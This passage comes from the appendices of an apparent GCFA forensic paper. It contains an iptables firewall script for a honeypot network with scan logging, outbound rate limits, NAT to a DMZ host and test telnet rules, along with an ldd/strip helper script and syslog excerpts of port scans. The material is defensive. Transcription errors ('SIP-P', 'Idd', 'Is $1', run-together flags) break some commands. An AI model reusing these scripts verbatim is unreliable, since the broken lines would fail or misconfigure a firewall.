echo -n \$"Flushing Chains and Setting Default Policies: " # Remove any pre-existing user-defined chains \$IP --delete-chain \$IP -t nat --delete-chain \$IP -t mangle --delete-chain

# Remove any existing rules from all chains \$IP --flush \$IP -t nat --flush \$IP -t mangle --flush

# Set the default policy to DROP \$IP-P INPUT DROP \$IP-P FORWARD DROP **SIP-P OUTPUT DROP** 

# RedHat has issues with the below commented out rules. #\$IP -t nat --policy PREROUTING DROP #\$IP -t nat --policy OUTPUT DROP #\$IP-t nat--policy POSTROUTING DROP #\$IP -t nat --policy OUTPUT DROP

# Set the default policy to ACCEPT for localhost \$IP-A INPUT -i lo-j ACCEPT \$IP-A OUTPUT-o lo-j ACCEPT success \$"Flushing Chains and Setting Default Policies: "

echo

### **GCFA 1.0**

echo -n \$"Setting Kernel Policies: "

# Needed to do IP forwarding echo "1" > /proc/sys/net/ipv4/ip forward # Enable broadcast echo Protection ##echo 1 > /proc/sys/net/ipv4/icmp echo ignore broadcasts ## Disable Source Routed Packets #for f in /proc/sys/net/ipv4/conf/\*/accept source route; do  $#$  echo  $0 > $f$  $#$ done # Enable TCP SYN Cookie Protection ##echo 1 > /proc/sys/net/ipv4/tcp syncookies # Disable ICMP Redirect Acceptance ##for f in /proc/sys/net/ipv4/conf/\*/accept redirects; do  $\#$  echo 0 > \$f ##done # Don<sup>1</sup>t send Redirect Messages ##for f in /proc/sys/net/ipv4/conf/\*/send redirects; do  $\#$  echo 0 > \$f ##done ## Drop Spoofed Packets coming in on an interface, which if replied to. ## would result in the reply going out a different interface. #for f in /proc/sys/net/ipv4/conf/\*/rp filter; do  $#$  echo  $1 > $f$ #done # Log packets with impossible addresses. ##for f in /proc/sys/net/ipv4/conf/\*/log martians; do  $\#$  echo 1 > \$f ##done success \$"Setting Kernel Policies: " ## Logging ## Scan Logging  $echo$ echo -n \$"Setting Scan Logging: "

# All of the bits are cleared \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags ALL NONE -j LOG --log-prefix "NULL Scan: " --log-ip-options --log-tcp-options \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags ALL SYN -j LOG --log-prefix "SYN Scan/Starting Conn: " --log-ip-options --log-tcp-options # SYN and FIN are both set \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags SYN,FIN SYN,FIN -j LOG --logprefix "SYN/FIN Scan: " --log-ip-options --log-tcp-options # SYN and RST are both set \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags SYN,RST SYN,RST -j LOG -log-prefix "SYN/RST Scan: " --log-ip-options --log-tcp-options # FIN and RST are both set \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags FIN,RST FIN,RST -j LOG --logprefix "FIN/RST Scan: " --log-ip-options --log-tcp-options # FIN is the only bit set, without the expected accompanying ACK \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags ACK,FIN FIN -j LOG --log-prefix "FIN Scan: " # PSH is the only bit set, without the expected accompanying ACK \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags ACK,PSH PSH -j LOG --logprefix "PSH Scan: " --log-ip-options --log-tcp-options # URG is the only bit set, without the expected accompanying ACK \$IP -A scan tcp -m state --state NEW -p tcp --tcp-flags ACK,URG URG -j LOG --logprefix "URG Scan: " --log-ip-options --log-tcp-options \$IP -A scan\_tcp -m state --state NEW -j LOG --log-prefix "New Conn: " --log-ip-options --log-tcp-options \$IP -A scan tcp -m state --state NEW -j RETURN success \$"Setting Scan Logging: "

### ###################################################################### ## Output Limits

###################################################################### # Description: We need to place controls on the outgoing traffic so that attackers cannot # use our honeypot to attack other machines on the Internet. Rather than restricting #connections I felt it would be better to reduce the amount going out. So it #should appear that my upload speed is slow. Plus since I am watching the #network, I will have time to pull the ethernet cable. echo echo -n \$"Setting Output Limits: " \$IP -N limit\_conn \$IP -A FORWARD -i eth2 -m state --state NEW -j limit\_conn

# 37% loss of TCP traffic for new connections \$IP -A limit conn -p tcp -j LOG --log-prefix "TCP Conn: " \$IP -A limit conn -p tcp -m limit --limit 20/minute --limit-burst 1 -s 192.168.10.5 -j LOG -log-prefix "Reducing TCP traffic: "

\$IP -A limit\_conn -p tcp -m limit --limit 20/minute --limit-burst 1 -s 192.168.10.5 -j DROP \$IP -A limit\_conn -p tcp -s 192.168.10.5 -d ! 192.168.0.0/24 -j RETURN

# 37% loss of UDP traffic for new connections \$IP -A limit conn -p udp -j LOG --log-prefix "UDP Conn: " \$IP -A limit conn -p udp -m limit --limit 20/minute --limit-burst 1 -s 192.168.10.5 -j LOG --log-prefix "Reducing UDP traffic: " \$IP -A limit\_conn -p udp -m limit --limit 20/minute --limit-burst 1 -s 192.168.10.5 -j DROP \$IP -A limit\_conn -p udp -s 192.168.10.5 -d ! 192.168.0.0/24 -j RETURN

# 50% loss of ICMP traffic for new connections \$IP -A limit conn -p icmp -j LOG --log-prefix "ICMP Conn: " \$IP -A limit conn -p icmp -m limit --limit 30/minute --limit-burst 1 -s 192.168.10.5 -j LOG --log-prefix "Reducing ICMP traffic: " \$IP -A limit conn -p icmp -m limit --limit 30/minute --limit-burst 1 -s 192.168.10.5 -j DROP \$IP -A limit conn -p icmp -s 192.168.10.5 -d ! 192.168.0.0/24 -j RETURN

\$IP -A limit\_conn -j RETURN success \$"Setting Output Limits: "

echo

echo -n \$"Turning on Stateful Inspection: " # Turns on Stateful Inspection -- Page 120 \$IP -A INPUT -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT \$IP -A OUTPUT -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT success \$"Turning on Stateful Inspection: "

###################################################################### ## Telnet access to/from the firewall

###################################################################### ## Description: This was used for the initial testing of the firewall rules to allow for ## remote administration

## NOTE: These rules were not used in the final version of the firewall used on the ## Honeypot network. They have been added to help those who wish to use this firewall ## and test it out before deploying it.

echo

echo -n \$"Setting Telnet Rules: "

# Telnet Connections coming from this machine

#\$IP -A OUTPUT -o eth0 -p tcp -s 136.180.69.1 --sport 1034:65535 --dport 23 -m state - -state new -j ACCEPT

#\$IP -A OUTPUT -o eth0 -p tcp -s 136.180.69.1 --sport 1024:65535 --dport 23 -j ACCEPT

#\$IP -A INPUT -i eth0 -p tcp ! --syn --sport 23 -d 136.180.69.1 --dport 1024:65535 -j ACCEPT

## Telnet Connections coming to this machine

#\$IP -A INPUT -i eth0 -p tcp --sport 1024:65535 -d 136.180.69.1 --dport 23 -j ACCEPT #\$IP -A INPUT -i eth0 -p tcp --sport 1024:65535 -d 136.180.69.1 --dport 23 -j ACCEPT #\$IP -A OUTPUT -o eth0 -p tcp ! --syn -s 136.180.69.1 --sport 23 --dport 1024:65535 -j ACCEPT

# Telnet Connections coming from this machine

\$IP -A OUTPUT -o eth0 -p tcp -s 192.168.0.151 --sport 1034:65535 --dport 23 -m state - -state new -j ACCEPT

\$IP -A OUTPUT -o eth0 -p tcp -s 192.168.0.151 --sport 1024:65535 --dport 23 -j ACCEPT

\$IP -A INPUT -i eth0 -p tcp ! --syn --sport 23 -d 192.168.0.151 --dport 1024:65535 -j ACCEPT

# Telnet Connections coming to this machine

\$IP -A INPUT -i eth0 -p tcp --sport 1024:65535 -d 192.168.0.151 --dport 23 -j ACCEPT \$IP -A INPUT -i eth0 -p tcp --sport 1024:65535 -d 192.168.0.151 --dport 23 -j ACCEPT \$IP -A OUTPUT -o eth0 -p tcp ! --syn -s 192.168.0.151 --sport 23 --dport 1024:65535 -j ACCEPT

success \$"Setting Telnet Rules: "

###################################################################### ## Host Forwarding

###################################################################### ## Description: The below rules are needed to route the traffic from the

## Internet Interface (eth0) to the DMZ Interface (eth2)

# Enables TCP traffic to be NATted to the DMZ Interface; This changes the destination # IP address to that of the DMZ machine

# This also allows for returning packets to the remote client while having the proper IP # addresses for the source IP (the firewalls IP address) echo

echo -n \$"Setting Host Forwarding: "

\$IP -t nat -A PREROUTING -i eth0 -p tcp -d 66.227.248.0/24 -j DNAT --to-destination 192.168.10.5

# This rule forwards the packet from the Internet Interface to the DMZ Interface \$IP -A FORWARD -i eth0 -o eth2 -p tcp -d 192.168.10.5 -m state --state NEW -j ACCEPT

# Enables UDP traffic to be NATted to the DMZ Interface; This changes the destination IP address to that of the DMZ machine

# This also allows for returning packets to the remote client while having the proper IP addresses for the source IP (the firewalls IP address)

\$IP -t nat -A PREROUTING -i eth0 -p udp -d 66.227.248.0/24 -j DNAT --to-destination 192.168.10.5

# This rule forwards the packet from the Internet Interface to the DMZ Interface \$IP -A FORWARD -i eth0 -o eth2 -p udp -d 192.168.10.5 -m state --state NEW -j ACCEPT

# Enables ICMP traffic to be NATted to the DMZ\_Interface; This changes the

### **GCFA 1.0**

destination IP address to that of the DMZ machine

# This also allows for returning packets to the remote client while having the proper IP addresses for the source IP (the firewalls IP address)

\$IP -t nat -A PREROUTING -i eth0 -p icmp -d 66.227.248.0/24 -j DNAT --to-destination 192.168.10.5

# This rule forwards the packet from the Internet Interface to the DMZ Interface \$IP-A FORWARD-i eth0-o eth2 -p icmp-d 192.168.10.5-m state-state NEW-j **ACCEPT** 

# Forward established and related traffic from DMZ Interface to the Ineternet Interface (and vice versa)

\$IP-A FORWARD-i eth2-o eth0-m state--state NEW, ESTABLISHED, RELATED-j **ACCEPT** 

\$IP-A FORWARD-i eth0-o eth2-m state--state ESTABLISHED, RELATED-j ACCEPT success \$"Setting Host Forwarding: "

## DMZ Traffic Forwarding

##

# Description: Forwards traffic back out to the Internet. It changes the source IP to that # of the firewall.

 $echo$ 

echo -n \$"Setting DMZ Traffic Forwarding: "

\$IP -t nat -A POSTROUTING -o eth0 -j SNAT --to-source 66.227.248.213 success \$"Setting DMZ Traffic Forwarding: "

echo echo

# **Appendix 2 - Idd\_strip.sh**

#!/bin/bash

## ## Script: Idd strip ## Written By: Keven Murphy ## ## Description: Once given a directory, the script will run Idd on the file ## and send the output to a log file. Then it will run strip on the file to reduce ## the file size. The primary use for this script would be to ensure a bunch of ## binaries are static and stripped. ## ## Syntax: ./Idd static {directory containing the binaries} {log file} ## Example: ./Idd static /tmp/tools /tmp/tool Idd strip.log ## 

LDD=/usr/bin/ldd STRIP=/usr/bin/strip TEE=/usr/bin/tee

for filelist in 'Is \$1'; do echo "Checking LDD on file: \$1/\$filelist" | \$TEE \$2 \$LDD \$1/\$filelist | \$TEE -a \$2 echo " Stripping out the file....." | \$TEE -a \$2 \$STRIP \$1/\$filelist | \$TEE -a \$2 done

# Appendix 3 – Media Checkout

## *Hard Drive*



## *CDR – Gzipped Honeypot DD Images*



## *DVD+R – Honeypot DD Images*











## Appendix 4 – Syslog of the Honeypot and Firewall

Below are the syslogs for the honeypot, firewall, and the syslog server. The syslog has been cut for brevity purposes. Shown are the portscans, and the output from the altered shell prompt used on the honeypot. In order to show where the syslogs have been cut, a "-- cut --" has been used.

## *The Start of Portscan*

Aug 17 21:28:01 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.130.192.156 DST=192.168.10.5 LEN=48 TOS=0x00 PREC=0x00 TTL=113 ID=46263 DF PROTO=TCP SPT=4961 DPT=27374 WINDOW=64240 RES=0x00 SYN URGP=0 OPT (020405B401010402)

Aug 17 21:28:01 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.130.192.156 DST=192.168.10.5 LEN=48 TOS=0x00 PREC=0x00 TTL=113 ID=46263 DF PROTO=TCP SPT=4961 DPT=27374 WINDOW=64240 RES=0x00 SYN URGP=0 OPT (020405B401010402)

Aug 17 21:28:01 192.168.10.1 kernel: SYN Scan/Starting Conn: IN=eth0 OUT=eth2 SRC=24.130.192.156 DST=192.168.10.5 LEN=48 TOS=0x00 PREC=0x00 TTL=113 ID=46268 DF PROTO=TCP SPT=4963 DPT=12345 WINDOW=64240 RES=0x00 SYN URGP=0 OPT (020405B401010402)

Aug 17 21:28:01 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.130.192.156 DST=192.168.10.5 LEN=48 TOS=0x00 PREC=0x00 TTL=113 ID=46268 DF PROTO=TCP SPT=4963 DPT=12345 WINDOW=64240 RES=0x00 SYN URGP=0 OPT (020405B401010402)

---- cut ----

Aug 17 21:33:24 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=56307 PROTO=TCP SPT=60660 DPT=513 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=56307 PROTO=TCP SPT=60660 DPT=513 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=53496 PROTO=TCP SPT=60660 DPT=615 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=53496 PROTO=TCP SPT=60660 DPT=615 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=64443 PROTO=TCP SPT=60660 DPT=1544 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=64443 PROTO=TCP

SPT=60660 DPT=1544 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:24 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=30455 PROTO=TCP SPT=60660 DPT=13 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:25 192.168.10.1 kernel: New Conn: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=30455 PROTO=TCP SPT=60660 DPT=13 WINDOW=2048 RES=0x00 FIN URGP=0 Aug 17 21:33:25 192.168.10.1 kernel: FIN Scan: IN=eth0 OUT=eth2 SRC=24.147.x.x DST=192.168.10.5 LEN=40 TOS=0x00 PREC=0x00 TTL=44 ID=20413 PROTO=TCP SPT=60660 DPT=347 WINDOW=2048 RES=0x00 FIN URGP=0

---- cut ----

